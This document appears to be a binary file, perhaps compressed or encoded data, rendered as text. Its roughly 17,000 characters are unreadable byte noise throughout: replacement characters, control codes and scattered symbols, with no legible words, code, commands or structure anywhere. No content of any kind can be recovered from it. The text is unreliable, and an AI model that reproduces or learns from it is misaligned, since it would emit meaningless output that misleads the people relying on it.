��ΰ���@�n��D���^ 1�y\X�ĭ;4EQ0"2AGc2#���ۤt#XvO�d�����ߢ�c@0W!��&t�'g��' X}� vr/�����vv�@CE203ZRg=���;��o%2����#��vv�ao`OEP$�˅��`���зbS��__Pd֛q0w\nv��vob$G/-#���~�t{�Q��*$!#<.�J<UCO$>2�To{F^^73 �q�g�����>��O�����t�E5vf{5" sB�fgzҴXA�v�J�	fprѹO�0��'��?%=4��-��W]�gVS%�����t��k��K9��|3�h��Y�˔,�Ų��M?�s
	_FYR^F��0N2m�&Hi>j6������_��www����w��������ͺ��������q������������@���w�
����Б���Ɋ�����(�*+,+((/�$$�'89:;<=>?0123:&9%&%;�LMN�@A��D���X��Ϗ]^��QRSR_VTSV�ZlmnZDaB�Nefg��"/*�,��st���u�~sgE������ۈ(H�}�P���L���T@9k�
wp	��X)������,J��:��XWB�����ꈂ����	*�
��"? ����#��ۮň��*�"c��!Ɖ{M#$Q;�[F�c�P��w^��n�R��\4݋O�g�6Q&Ͳ�0Բ�@h���G� �*�a�л�I����V4q(�	��r�2<���u�.c��J�!�}��(Hz�퉜�"�x�	yh�����/�ڨH�"�ş:�&"�!�����64q{<@6��;�Y.q-��It5���ԐRK��;PBL�ǡpl˙��S����i5Y��)~ѝ����=����V.R��`���VZ�6�9�͝_؞������/������S�݊�P�8�w�U�O\�S�������=ϟ�llm�����dO����(���	q��o�ƴ��|J��`���li����`)�6���xJ+΢a,��a-�"�.��J��l�����b! ."b"$�M�����k��c%0Bm��J��{�����n���)n�=��� ܩ�n�o��v!��Y����ϟ��f� 9a2d>cf3�@/�z�!�T(g6t~c眽\��Hv��8��@������&��V&B��w�y�d�M��A�3��F:��guh�\����t;�Q���m�  �fG,m��4̟��Y�EÀ�-�ȋ��ϥ}\ۻ�����D�]������r�K;vp8L�c��R<�@�B���䰓Q��k�.��7O�;���:Է��L���I��%�,�E�U����le�,��*n�)h ,�d�N`� �|a �5+Z��i����Md<_��] ��sf4G�����?,�<^B���'�zЖW�i�S�T	a�,�	kEV��:@w�N�wh
�6�B�v�C�p�l�z�1>	�\�0���o��Jo��h��؁��U3L���9���U-�(����B����h%}f����&8�hb��ĩe������K�QF�4Ҥg�Di�^#o�g��{�U>�.c��]�Z9��y����qD/�|-����K �N�qE绘�J�N������*~O7Z�����(�n�ϊ�H����pH��$���K2��@�JI��ʐ����p�y�-��Iǭ��'�)��ϋ/�w��4�6�?A��h���Q*�ƨ8-����!췌*���c�J��r���(�v�	@����X?x�+�0,�$`�K!���!Q���΀4I� ��+�<��,A��S`)ɂ�(+�m�G�:����H���I��	
��*������h+ʟ"���|)����M�鸱�@��_A�x�:{`d8n�~f� ��>�2|-�����>]<lC�X���~z�P�~�(�g�O�.�$������B �㒦��wP��3A]&�m��^����
�hɔa�ǲN{��#�m
��f���~2_�xy��UcX��ٹ�����ܐ�X߶�Ȍ��(��^1z���M�ν(A���0gа�$�:��������
-?����Ъ�0Չ��Ô���͸Ȇy�����	�������u���x	l�k[�+���v��Oر���ϒX��1�..A����-��%���Xn>�J�v�=����K!W�`���ϒ}��L�� �w��P^�i�-�,d"��=
�0c�u��vz������`߶�<7��M�ЄG�;�J��3��.^�T��=R��4�%�Q�Uan~A� ���jȆ!�Iz�(��@���N��O���-�N%�^����CMh:"�8	�1�"�P�B?�f�I3W�ș[���]h���|��ߋe�gr�i!l�iZ� .�Jו���b��	q��>�Ƀ8��(�8�ː��h����@�
e/h�A݅�Ȩ�h��8%���ow���~���$ ��X�8����AONp8W��>�kDf0��v����"��, �)���R'Q�A��C5x��SXB6��7�Qj	ܿ��H*h���B���z�ȍ�?;���qբ����0Iu(��'����0�ϐ��x�6�i�)~Y�7��� ��<�R��K��a��`���v`b�y�}���}��δ��#�Z�&�P���'O��N]I|�!��[[�C����U���I�$VwQ�5Ǟ
��J_w�˨����?MX@5�	�$Qo�Ys|&���Sт�=׳:�D��8�&����آ3V}!����)�����3�����:�{H;�'���mr"	fwrn����K��h�����p%}�R�Z�(mRń���k��7��f��������%�@�~�
���a���w��sl�	}�-�����-.��͌|�	����m��Ȝ���O	�����؈&^������O��^�����/J���ϧ��C��w��O�]�XT.��h��Z��l����/ђ]너�݋@��/�(�ʪ����?�!�$��]?��0�@�����'��?󳘽*��O�:k������ +����\?�2�7���/�:�+�����v������X��-��=ߪ��z���{���	�h�"0$`��,�,p��M܇P>�>���؈0 �ݎF8����5����	��K���8����ٍ�P��_�W<��
)Ρ���/����.w�/J��/��(�C^�n�OP�����z+��H�2����s0���U�눐��� ������{��/j���N���6�!��k����[� � ��H�x��1�k۫����;�܋:[�0ی���]���� ���j�4P5��vH���|>p�߅�O�Q'����e}�=�������A��h��H���?��܍�X����D��Y0����W�z[q�sx�"���b� w��	j��@�|�؍���M妞�A����!�q�Ы��M�!*���'��q��[�a�&[ɤ���1�ȋ����̢�!�����D���%o�����z���+�c8�Ǐ��������х���W1ѱ�;@��0�KPw\��؎z�`����Q��Q����zײ_�3�ގ ���{���ό<��_����p�@��������؍�����o䪨���/�C��-1��wҪ�6�����H�,�ګ��+P9���^�� ��-�b��B��PD!���b��ʊ��ڋ������O�L������Sq�ρ"�gQc��/&�d��ֱ�Q 򢷓x���O`帊�!���(�Q�y	��(�~�ѽ��ơp��)����))�)���L�������}�L�,߈m��ɩ�����+��@�b��ߨ. Z-H+�˒�,��-��퉈"�����w�������h�̍3�L�&�p-U������۸N�,ٛ�L���@'-���;�ߘ��<��k�<�b���/3� �/c�2s_�S-�o�0�������/��8������!�h�%ލ�^������8(	1���j��lP����a@"����Ńɹ���#���\�,��+����%�n�$��h.!:��k�s�@����b��H��P[���O潘-6�-��쬭&7KAҋ��w����7]�� ��A0b��-�sLN��ʏ�����(�~�� �C9�q��z;�9:� ��9�����?p�h�{�w/�&^:����!�؜8���`	���8���5sX
�x
���<���������8�~?��H<��#c��ɚX��$�<)�剎s�Mr=��%�R��#*�j���݀�j�?�����8�0�r1�B�f"oB���"Z�>��,4����Nɺ�'�� �~'U?�H�cwʨ$�pB0�o��ب!c/#�+pK�S�_�z+������	��:l���>�/�9"�2�3%�}0�M����@4�#��9�K9������{�5��5ȃ���7��S�������o�����6m����;R�:B6��7g#̘�;R��6��#�-#�#�q����N�><���ʍC��{�Ţ�G�?�4%P���S�p��&�����#I7��ј�,�sz����$�?O�3AJ�d�b��C����4�x�H+w�FL��}�Mo�q�M0�I�����h��Q�v��b4qp��h�}�Q�:ؑ�-ך:!���؝�(���B�N�H��(�0��`����O�h��ȋ�h5�b�B~A��ߘ()ySϬ�3�h��Z�$�5g�$���fC���wlj���q��tA)����%��ElBB��Ma-�C�hH�� C������&o���U���-o���I5�_�u�L.&F$Y$-N�2b��a��k,Q�ڤq&��0�pwEi�L$G�_�� ߢ9F���D�T鎉:�蘞(L:P����G"��U�7c���7U�ޡ4!(���h:n��8X����ӈ��H��hŁb͎و�x��Y��*
5N��O�^��|O������E9gP�� �ړ$�xZ�M�8Z�ۨ\(Q�U�_��ގ�x��sB��0jb,we�����^�eAr�� ],Z?�qdN?frY2C�-�[^��h�Ui��_\4&�xD5��}WU��nI]��B�ei5!wPa�F�b9�n��_R�}R�C[.�ۑ �?�Yڄ�D2r�O�.e��U/0�*n��ȫ鴕p��4�!����!N���`�u=T/y��������t��8Yx�U{�6�xA�(�AV��7u ��Vȯ��X�yo�JM!`|�`�W�\��W���q%���CCǨ�Bo��;��i�F�P"�3Dh]�_���O��i�^W_�.�-���?C�Vc3�_��j��Ksb'"�i����^��d.�k�r&"6G���F��f���wS��SV��|��({�l��3/�|��XW���u��!?��L���uwf�B���X�v(�hNs-nX���X���LH�������y��o�6�gy��z��6�������騉�3��8om�F��Q�<o�z�G������{� �n���z���ƧvW �,�fa)]�:�J�`��&���6C�O�PYh����P��}o�╾�x^6�_�C��G�i�D��]�V_�1�edpJ��K�Ec \d�7���w���:����h�%�fW �A3�[,@��f�BJfxU�nKkG��q��S�B�ꌉ����X������I����*��X4p��*ޱ9Y��H��ldh��X��Xt�8�����ג�z��i����y\��|��{�'{��v�y�h�zjv#�v�v#0v�׈�ܧW�j߅�������������������������-����ل�8;��%��>�ܒ1(��JKL�OO�ٽ��wE��ܰ[����F<STR�Y[�j�_Q�X�E��W��FF*�2���qq��􍖈����X������h�����h+�	7 ��8 �B	����l�Vx�
yh����BT��̪���I@yG������9�ـ�؄�(�[������*b���:�����V��	
����Z��B>%�*炴shM�����A��K����`����X�D��k1���t���g9)�G�PP1<a[ �#�E2=c[�@n��w�1����m�Ƅ��")�3�`���i���*���M٪�&0�W�����_�����`Y�����^8��>�3�jN�')�#�UY��?X���(ǆt��ΰy	�ˆɜY̝%|h�yy����j��,,�̦A,�Ģ�������ƶ��+���+��Jڏ�}\��u�H���J��5x��ݝ��1����|�����t���yΑ˰)ˆ�YI��^Ɉä	�Y}�}����I��2�'�w"`*����\�Ӝ1������X��F�Jȅ��L������9��D������}�o���Z��lHA����d8L��ˬd�(L�xe�c;B2��Xb��\%:�`�(�*4�(��t(�w� ����p�ΐ^,f��X� ��*¾�j��Yƌ���2�]s[ӾR���R0H�ÁQ\�ݑ��٥�I��ܹ���J���!-������xˎ�p�Ȇà���Ä9���JQ��a8�,yaoZ���꼨��w�}]�b̑�h�	;ؘd��վ#��(ɮ°��U�OȚ7�z����BN�����@"�9oI%����$hO�X^?�:|���;^�
�iI�Z�-۩��ye�'p"d�/g�f�C�*h�u��'ȕ�PX3�ڬge��Y�pn�Z6�r��H�uƘ3�$�YJȍ�M��͔�M��a�N��l��,��0�͝����N���Ϣ7)Ku���._�tx;��(�8�`ȉ��JX �<J4!���Rr,�.I��C(����Q�w%�Bө���,��K ��胂 ���X]�*h��T�I�X�f(5�ϣȴ�ٽ�]��ê���L@)����<��p���`��"��X�H��O�������@0ɜr+�K��LEpڳ�Py���I�J���,�xz�ꍙ hɦ��ߚl}�w������:�qA�
��4h΍�-ڦ�����Ñ�M�H�/�����ѝTh�p�m�|�Q��x	�����HJ���`ǍՈ	�p�
��I	��輙ێ�Ÿ�w�Cn�J���hيh�/�O�F�{`�/�_�F����)��ݾ����H��M㼫�c�O�k��\����*����9O̀����/�����	��]0Α�H"N���u `$��|��@i��[�
��I
�H�p|/��H��
�t���,e r[�j������j@���a!��:]��șB��8�4ȠʑI���"$ݢkS
�n�$���
��^_6э�6[-������A��X[��ɍBlwꯨŏJ��<W�'A��[��R���R;�<��%��CR�8'�&%C����9>�0�Hr�CS}m~?0����Tj�x>�X���	��/�G`�.��L��o�CM��b���:Z*TL���ύ� ����M�.�I����8��
�&�!�3��97@�}â�����:���"�/����P�)-�l����)�������Ȫ��xi���P}��]$�p���^�t�����۴>��������� H����ץw��9�l������舍�I��	�8��� (/�؉�nѱ���!ۑ�kQG�8<������^RqF?m���S�D�<M����S�W��	����T%�����G��-�ƀ�~<�����(�X΁Pُ��������G��Э}������2�͝�����Y��0g�P��S�-����g!�]x_G�<��h�ckB����.j
�L���l�b]��H��� IpH���zK�n��
]��P�ޘ��D�<h��{,��w��hϭ0c�X���r>�ٚܐ*y)('ޑ���lh�� [��x	�lH��	����P)��Hˈ@�nB�� �
��SR>o/5;X�c�~e��5Me�oJS�d�0?���`ȷ$Y�s�,�2��	�����x�C�)��	}}n��+.f������C+��"��oR��o='����2P��>���~��֚� >PN����s$~
ھ=
�T���ʮ�@V���}"5ܚ�G;S���Juf��lc�z�Y�c�8\wk���@,k��h��#�^�������H���ޤh^�W���ցÈ�)���z��l��Ȁ6ܸ�����"hC���3�������hEE�<���<����Ҍ�����$-�e��<���/�P��Ǐ���ݟ��y��ߎ��۾��ˀIi�B�
i��C���h����H���W�����T8�=j���[�p��H�����7^���[�Pm
ˈ���M��@��(�y9�_x�\�b]�i�����(����/���w����b~�i��ؙ�>�	�鸂�ȃ��X�1/�|��(?K�n�*��N����M�É��h��h�����Wm��I��y�����{�I��j�͜�(��ȍ�l��ȍC��:������5�����)ō���ހ���O���DP�(���	e;Ӝp�� �^�w�O�?�
�L�$
���ǳ�Rj�i����(����O���<�ۡ����������q�Cʋ�8��������BX��p�Z
�����wP��O�p��(��>�uh�Ɍ����~�����X�i�U�]����� A��3�����P������O��8�Ҭ����Њ-�����8��8�V��S��'L��謜;��ޜ�َ�x����茨�爊ܨ�u8��ȍ�;��x�2����r?�]��x�I������A ҧ���������ݚ� >��8�	�����`>���?���H��E��y :���ȋ}�������S�wˋݿ8�h��z D��QX����j8�=Е���q�Z���^�P����􂘌�!���={��Ȍl���d*��� �� }~��q�I�����y�	쭜戈`��쇋����DoƁ��_�����)�h��I�ƈ��������0��9���َ�(����Iso5���H�I��+}�p����Ñ�Y��4=�?�(��*���-�-ю/�������(�Hy�f�������\��w��P����y�8�QJ·qa/u��� �\�QX��� �5�  �*��(�� �@���rЧ��G{Ͻ�N��!!dj~A�������� ����: �(�8+���;��C���򹈸����l���I�G?����@b�Y����"�������˙���:P���: ���N���:X������A+^|+�R��� �ܩ'�p�.�4�-�������*�������:~�):��a��ij��w���
r.�����.��@)-��v`��˽:ΰ J����b Qq�Sa:�!iA��*!ǭ���ը��k;�Ι�"p��r��a��׍�8��������@")�X���k�~𹰎��ڊ��	=|��k�茎����M�P����ؙ�(��h%���&��������{+ɂ,�������뉄B�z�Q����2ݍ��8*���n�� 8:����Hʈ��n-����)I� B5A9��w�>�?�0�4���:s\/�s ��/�,/VJ:���8�����35<ကq��#�����F�!�5\Ή�X�����!�1;��{���a�R�H�%b;c~�����"{�纹bZ��c��@�&}��(���)ĩ��(��>8�>��ơ����j��������h��8恊���6�H*���y�nB�����:+a���ϴ���,F��ʹI��p����2R�,M	���8���!'85˰�|i��w�D��0a�3c�} �ȲPJ�>��4O��6�Ȳ���Å���u�ֿ؄@����Y�5b	��щi�APia�!���;�3R�7�����JꙞ<.�ɘ���7�J���}1!Ã��""��~7�y"�4�����8�l�����]=�H(�dI���Ȋ��ù�Ĩ�ҙи��
���������縏�x��I�������x���&orK����^��h+�
��������*�1�@L{2M���� �0�M�$wMݸ�Ü�O�"��T��g�ڼ��ʈ�H����OW �(9��O��9 �A��@�h/b4����Ћ۰@$%��������!ɕ�MjN0�;�D8�fsd:dA��[��7�覱X]$�"L�d�$-_��<�Ɍw����XC��X��H�������E_�x_|�D�9GM�w����Z��8�����_�������(�;|�����:��XJkQ�؎U�gč�ؙ��u؎=@��[K��l0�.0I��S/�wX��X7�ˏ��:����#1э��Y�t�8m�Y��9��� �����8����J�Z� �e��H�}�O�8�L��9N��2�T�u:Yщ�H��XA$W۽Abc���h�h�f
�U]�v�v#������L2�����է!��(��Ɍ.d���^�i�X��p���Y��pۖ_եk��ܔ�P�����X�c������l�F�������'���H�Ҹm�H�wn����j����=��X�ƨ���K�aw�b�ѹ���G�n>��9G��1ȟ� =���,��,��|r��	'�(��	N`�����Γ�%��85x�6aVa�(�b����9h�v�oU�aUZe%�t:��W��h�VteW��cU�hE�;?&;��i�h���zAiy�^���:��hj�`ϑ�H�d�e�q���$2�q{����p��k��i�(��	���=�Yꦮ��ꉬ�l�(D�k���lS�����Y��X��mi��xMj����w��8F���'������x��&�9�G��G	�o�:���f& �X�Mz�=L�TzbXb{�֞�����H`�M��[����v��X��(�ha�w|�Wa7)aB:h���$Vb�d��s�c<�@4cuu�3�~�W�]�։�xh�ƪ��jݢe�l�G6j����)������Unvk�7j���ה ?ߪK&�}nQ��dw���q���	Ѓ�g82��ӫ�I2�,�]PNl�9��G�J=��y�ͻ�(m�v]g��hw��	���Kd.��H�����G���&��oX0�z�2e��g&�Oz�{�1�	��t1?ͺ�	��$'��2����՘�&Y�a�b��w*�w��}�Ga���

���������ڏ����� �����-����#$$����;<=>?=%�����3���6��������XX�[���˷QR�T�VՔ����n篏b�dedbxyz{e�䞯���sЊ{y���*(I�0�Y.�φ������׃��w��xI8k����hk����"��HJ���<�yG���斠�hJ���d�ɜ���>�	X΃��ΤA-D���*q��M�����+h���p��)ꁗ��l�i[*���zR5C&�5��_uS)M� �4�DpjN����(:mC���
�\���I���R<	H���8���μ��0= E3?cVHU�0)0k��j���
����+r)����(	iؚ���a��3���*���kNf�*������2�{w�
����h���詼��������먻�HxļZ�+錄�h���|�M��Ι��~*j�>`*��+yI�>�Ϸ�|�Ɍ1��X�I�]�XcT,�x����ܢL��,�F���Q �n���Ѡ��§�Ɋ�:݉ȁ��,�n�Ǌ��o��蜃�xR��������ّ�����@���8-
��l�O��I�k�����}"�Q��
�~����%�c�}rJ�����+nN�w�0>:H��*+ٓ�A�Rd=H�9���ɰO�)��׼?��U�IH����Ϛ�\���	�4�\���\�O���yɕ����$CN�`����q����k����yN��ȁO�?�π�3�O������?D���"!��l�s����ba�|�q�X���؆��I�ϑ�\mӲ�®��0MO���n��m}��|J��H����j!o�lQ��^K[�ňH��������R���(K��x�A����G����8ɱw��x���qM�#;N��襰	�&,F���~��J��d���#�;4y��*IV�
��0�>HK.�݄8ɰ࢘&0A�M��y���i���P�
���)��6�Β��j�� ����Y��T�������L�L�Ct�ឈԔD�8����M�Ov�HL!(������I�j���@(����x
��)����x��I��@ʌ�e�SE�����ﲋ RT.�(����2�8��)�k(��8��	ò@	��~̶��w��id�����Y	�;�3Q����SL�tx��)��H��l%�ȉh�
$膺���Fk��9͎ t����=(��]#�k���z�+���2M�I�$��ƫ3Q�� �*�X�T軺9�x�+%���ј�ϱ><�mc�XC̚�h���ɋZKȒ�Y��q�ےHFtf������,�5q]������
ʛj-�(�{�J�2{c�NVQF�R��D��< <��L���̯qx�hXI[�r�����w+Jʅ������tj¨x
�8���T)\0�	���1ț��	��	�� ��B�4	�I�N��X)�3ܩ�!
�DI��	��=��eM���܅;A".F�1D�ȑ$^��;�;���6�	����,6��D�Lc��L�+E{��-���ai�k�K�h-���g���Ȓ�5c����0�4�،�����`#����[���A�àG�Z{<����ó�\�<8]�Ǡ˗�(��������(��xO2(��Υ���w����äZ :��Lh�5X��(X��_*�C�PHn��H��A���b0=��o���[q���������� ���pH���Ȣ�����Q
:��&!<��-�fB"1"�ރhE�.#(����;P}L�]	ؓ��芛H��Tr�iA�&k�[���4�(�Ei#�9��H9�����ى��A��r�3�\H�]�4�YQ��J��h���^:�"M�ԓJ�>�-�{�A��Q�e� �S�e��Ʋ�
wc�]����
�h��=���(��Z��`(�� ɗ�E��#���Ҥ�� �+A����h�<)��x�$����(���ɛ>����6ρ��V8������mg������F	v�	����n��P~Co��]����0�D#�3)�KrD�J��6e%$g�94{.���苸vޝ��4�V0���E�py���H�x����mAҨ�h���s���^��G
������:���m�{
�}��H�n�X<b��[d�/>nx�Eotzw�R+�A��Co�~��J��2��������غ��)�Z�/�e�!��  ��h�_�ɟ���\ﾑ䴋W���4�����_��ɍ�ؾ;ǭ��#�I��iߠ��ȉ_~ìխ��	��(���H	�����D`��f�p��������P0��|?d	�ORIȐI�fg��W<�uxj���Gp��ɟ8ip��C�V�)�|I�
�b8D��)���K��Hu��s��M�8�#4��wJ��Z��"wQO���`ɇ6o�>� ��~|�������ت��{�ژԔ8�j(��������*��ԣʍ��MM����[݊]-��X��H�爡�Xɣڊ�OḘ�[��h�ø�Qh�O�M��������}芃��I���������諣��������Ѱ����Z>�u���lד����8Z���蜈x��ȓ�8��{�r�撎��)����
�8����� �  Z��?��NO�����t��@��N¿��hw��x��.��n���������XU��% �& �o�`Z�����X�f�(��������\�BP��ʊ��N ǎ����M�z/N�l�����<��͆�X��k�����5�𱊋bP���
^=�Ll�U}��\�p���؈�8����}��]��j��͜��ǐ���艙���h�����Zn�茨!ְ嗨�8����h�'��Y�����(�Jz,��I�� 9�*���7i�'� �ۤ�w�� �(��=�����舰����O�� ��i�q�x�.�C{�B�	�[�Q����Ip��~�|���C0CPr���Mp�^ ��h@��`
���l�lx���հ�����`��(�b ��j��,Q��J�s��ߙ���A{�ɛ�_�π��ڿy�a�&˞�؍�������H��H�:�N�DQ����(�#
�Y�ը���p�)�]*��,��I�*<�-\� �M���@�?_w �h��(�Mi��x�Ҩ�N�(�� �L��m�4��kZ��X̝)��)�2۞2ۚ��8���*���8M�R��N�������)�^ԕ���j�� �����5����5�y�򝉭���-Q,�X��H�W��R�����`�t>��h�<���ʙچ���Q���7�w�������τ�a�菎��K�����؟#��v蜽؉���@ڈ�8�ZO�,�����a�荔������x�gQw!(B�Z�"5��Ѝ�Xю�È�'|����1�[�I�4R#���H#��L��H�b��!���*~�*X�*�>�X`$+M*���I���8�ت+����0̒�X��?���,�&5hŒ'����,�J��{��r��y�|���X-�����k�R��!.M�8x�㖱��/�B��8ʁ�M9/�|/�A�X��h����oa�+��sN �H�K�Н�)�!�޳��  @!(B;)r;+�.�3{�w�(�w8�#��o8�Y�A�$Hb#�c�O2�1�$M"#H$�?$k\*^�%�3���^��[����L�`x%���n��X��b�f&����,58��5��,�'��'S��C�꯮���tR�n���}�����.1��I��#.������y�����YN������Pؔ�I�s���S��L?�`��U��)����!2���C�:,��h� !)⊷�",I��5_��0��9"<ϓ#j����69B ����=*#Nb��=O�w$KB=�=�S�����%�,��S�Fp^������?Ք(��H����Â'ފ5�Ժ��4�/��^������
տ���'�q���"���h��B1�Y���8����Y��R��(.��:�#2ɩ���/\n�8� L�׈�����x/	)���O����2:/飇��#�-�i�3���(��(�d����O�T!\�5P#O�̒TS59�M��6D<����dc6֓7޳7J�7�7�Q)�O7Eb$YBw�ɋdɉpư�Y�ӷ舱��̞��'��⿒��?nP�	#��?��dpĒَ�J��
�B���4��&�T���s2�� ��h��x�����T�e���o���.�ٍÎ��.�q���/ؤ��"9�9��X�鮍���I��3y��#:.��L+��N���ԥ8����</!{�O��Y�$Oĸ�%Y�ԓ&l�WC�@l�Z'��讙d�=�u@T#4=TZO7rAD�>N�>FQ[��B�3>����8%ϼw��K�9��dB����(A�cb����P�����IH��b�J,qC��D�?�����[Q�è��h��p��[�s1<�F�C��X��c4̉F'>LO���(9����9��j�Mo�5�>KG��4�P2�X �X��zN;��]3Y$%YxAO� ����U5V�6�6�9<��Z�	��#�c6�sZ4�[��[�u=$$��u�
QA��U��\�4>���>H����θ�D-���Ռȯ`�?���Q��w^G�l����U0տ�O #�W�_]��'�j�[�����5�.4n����D��k_�)�����H�����IF0�̏H2/:	���ԑ�9E5��O���>������qQ�d5o~�T��'�O��� �"%5��U��EO��S�6k?�Z�S��6��Sj���B��u g�7N�I�A�#��427�e7�@[^un�BX2����向B~<�����Ȩ��]�X+�'�(	h�CƆa��F]5�+�:C���҅��wEyIb
���@a�W�4�����埞�idH��e_��8����2I���_!�P��L�󈌘�ڈ�0���Ͽ��5\�k9I�:�X��0��b���Y�� �%��l�&l�lEY�ƒ��S��@0u3j�mަ6ж6`��]m0�T�=�[��=�nt�$[��>�Vx�vA�wAu���jBT ������+<d�-ߕT���#��W��zc�h��aŒ�b Ix obz�XC��h\�1�F��H�
*K�ߊ�"wK	�i���S��H��8�1\��J��i��d��ٟ��h��8d�W��F�� �3n��4I���e�U5��!9�k(�Y��~o�f�llƿ�gR�VO�T¤�mVsO�gWSkc�r�-0Zu�nwv#�T��x��x��U��dx*Gʙ'ɨ�����L��u�SԐ͆��ʓ7\�;+�����5��ҹ~R��0-�,�?�RDu&�4D4
�z�e��
���E�&��(E?�:��K�|�v�n4����W-e��b}3aw�������9d��w�e㇀�
�ݫ�������
����ȤĮ����)���,��! -.)��<<��1� �����LMNONJ݇������Z[\���P�ОTUVWh�RRPm^o^mQkR�iXXF�{�}}�pqrq�uvw�����8(I��&�i���Ü�h�9�����\�������ꑤ�����ڋ����$��kN���j\�zF��6�؊�E���鑺NG��2(q<"]����X���w�uH B{"D"��Je���L�?fT2��� ��H���¬��<L�J���D0��L��p5�
Û�Ԟ����HiO�� ��z[ ����*}b�؉"~��?���Ij�-W�ͪ���,������!�X�Q��⃢nE�)�c��� ��"Z�Q�{`������=�a^�2�`FU�_f���|P�J��j�X	u�,h
�	�N����Y��)��L\�Ĭ���̈��Ihρޭ�Z��E�^ۦ����`[ݰn�w�ǩU�������n��Ĳ>�Z���X^��ٟ��Q�_ԕ<�
����� q}����+�n��\9�I�	M|��-!n�;Eo��8�N�!8聘�ܿ�<]Ί�t��J�T��t�U�&\� ���PE����O��7�+"��(� �'(��4(�gI��|}B�m?�t�i��e��(��fh	��؎�>(K���XG��,�ۧM<�������z9������ǿ��N�ƭ!��H������5~����� Hw)��c��ъo���\�<I�����V]	ԓ�Tʃ������X͊*��.��N��/-z��9h-��*���eqR��/����T�)l�*2ɠ��ԭ��E�Z[9}^�S�� =٢�����H0"�6@�cSJ�h�&[`O#'{y���qe�d�wm�G:l�(;Gv�e��l����sɡ��I������1���l�8\��,��o|��ލaό�k,*�U�se�%9�n�%Y2��h�1��|���hˑ����Փ�Qw���c��C��ȉԒ�C(1D��!��R�ӈILE���G.!>��:�����=r?Y>�*�\�}<u�ʟ �_2�����[�!N"��ݐ<�R�#yHe���l`n�3��+V
�7uE���N���(J]8�t�Ȃ����F˗*�@�ڱ����H�ڴ������*� (�(@գ������j5)�J�����%�����X*�Z��x��QBH���-�]��CkO$�ϗ􉌏p���z��(ļ ����K@y}��w�E�8�=�+��t����t��	R\�I�����w�͈����n
�.l��!����2��:�C����=،���ɨ,��N��-"�6��L���ʛ���OV8Y���c�)h�O��T8��@����ɏȄ���%��(�P:@������BH��H3h��֤1	��oLi�a(� �K��+H&�b���x�_q)��X��*��M��K�I��L���0k{ϵnُ��&}F��Ī�@B`LJ�����w���\�*��D����ښ7�m�=X-.Z�#D���Hްx����w�QC�4N7���i��@�.��������ɽk��
��i�6�H�fo��oK`��@��h�G�V��q�n���\`�������!��"}�J"��ș��0�K�⌶�H,�]Yb�ҫ>l>g�����RB@�Pږ�C�գ�!.[Kf�/ۙ�h�����H��ZpM�a��Xc\Y��m����ʕ%��훸�=��@��w�[!�)}H����V=0fN�U��Q�Ʉ�;�Hx׫��XES�d�	Pp�{φ��F���z�B��Y��˨�!�R-,�O~��j2�������J���A��z��/��q�1?ú9d�F��f���#X� ��< �
���\%&���d�D�u�WX��⬕�
78'5�t�k)�/�j�)���n���ZE��Y��izH(�}��[H>Vz7������Dx�PIph��E�i����/ 5	wОР�>��)G�(��X@`�X���Q^j����z��Sl�\�'�a�
'��9�?����S����j�?����-�ʪ�1ͺZ�1��jj�@}�81E�p�o����\#+ũ��g��lCP�\@��Თ��KA7���3����y�sՒ[3l\��Փ�k�\�CE��5+�
Ā���9�����X̼�5���O^�H�����_/8W�^�q~cM:_
�J%�������4��Z�M)��-������w�4�%�<Ԋ��Ƌ��{ǀ�\������.��$t�ό+ʘ�8唍�=`6:��c��#chϰJ� ��_QF_�pL���Xp���O���~�l0Ou�u/^�p�
��\E�E��ug����zY2�?2o�wҸý�:�k���rF���hs����V�j�o�P�W.8t��`��'@=:md�uHT�����2�Y�����ܝ�_�������}��O=����$+������ ��-���Ǫ
�=������Y����ݙ�T�w������(��8���/�!Օ+��.� ��i����;�����1��������(�^�u�*>�����<�#ɊPك+��<�� X�X�ÈR��U�h?�؍k�����W|�ӯ�3����D��䯚���\�����1}��|Ξ)�M�A���������M��H����P�I�az��9�ߙ��
w����H-����{�ط�
Ś�8��o�F[��o����������<��nC_��KOw�ϊ����ڰ�C�F���jp�%9��������I8����ʀ:���п3�����N�����ʑ����,��G�̯����;٣m9�����k�
y��*��8���	ثٜ�!�5�ǁ!�Fm��x�W*��`�mڥ+�/`�F�i����"����)/�5Э���F���!�]ے@��g���l����Ѡ��ת����H�@�J��{����w]���o��S)�>H%��my<�w�堔�������r�6ʊv0��x����<����P�p*�X���������M�ʬ��ө��i(K�r�/��˦u^��p��@�ͬ��H�!�mN������p=ъ������)�x������Y��Ʊ����܎ژ����������� ��p�ۯx��#��D����0y�m�G����o ���^oj����}����q��Qdh���Y}���]��$��ؙK�1��: �Yw���*�Q�� ީ�?�G�ҝ�pz�����
�3���x1��:�*���Ū�J�I���h�ˈ�����Q�\�����om���1��+��*��nJ��ڡ�y�ҡ#y�Lo݆�����@�o�Q+ʊ[_�\����B\��0���xp�q��s��{Y����0�����ɥ���Ȝ��;[�����>,�Y���8}��j,ǹ�(�<��%��ͩ)Ӊ���n��=ѱ�̒���DRG�޼w¢��<�X��C����^^��-����q�������m��r�.��
���/�b&L�2/���Ҁ�nP�����q/Ȼ8^ك�ТK�����G,�@I��@ٔZ����� ���N�|��[�L��͢zJ�<���Y#왚-q�	�Q�w�r����
�؎�(𥚛vO�.���yϙf��*/���뚗����;J�I�����š��c-�������-i�f2.�B�X�'�[��'0w�J'ћ�'8� "؀$i���%)��؃��(LX��k�#�F1��!}�/鉈H���:M�)�^����-���+��h���ߚ�R*�
#p���&k ���Ъ����$�.��3�����O�����^�D�� ��=�	�X���Y�m��6���Ҫ���i|��{��'.��g����8?b-��r?�r���������=H���W-��*�D����.����|��h��h��؈�(�n	1Sw(��9�0�3V�+c�"���ҙ��l�ڲ��]�DA��#�C���5���4�;+�����"��Iĩ#P3δ�Oq�M�=61�&�ٚ.=��`�:�
